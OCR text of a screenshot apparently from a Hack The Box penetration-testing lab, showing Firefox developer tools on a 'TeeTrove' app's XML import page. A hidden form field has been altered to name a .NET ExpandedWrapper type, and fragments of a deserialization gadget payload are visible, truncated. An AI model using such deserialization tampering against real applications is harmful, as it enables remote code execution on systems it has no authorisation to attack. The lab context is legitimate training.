 My Tees — Mozilla Firefox
My Tees
10.129.228.224:8000/Tees
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
TeeTrove Home My Tees Hi, pentest Logout
Tee ID Title ImagePath Price Export to XML
Create New Tee
Import Tee from XML
</MethodParameters>
</ProjectedProperty0>
</Tee>
Import
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML
<div class="mb-3">
<label class="form-label" for="xmlInput">…</label>
<textarea class="form-control" name="xml" placeholder="XML"></textarea> scroll
<input type="hidden" name="type" value="System.Data.Services.Internal.ExpandedWrapper`2[[System.Wind…on=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
</div>
<button class="btn btn-primary" type="submit">Import</button>
</form>
</div>
html > body > div.container > main.pb-3 > div.container > form > div.mb-3 > input
Filter Styles
:hov .cls
inline
element {
}
…trap.css:339
button,
input,
optgroup,
select,
textarea {
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model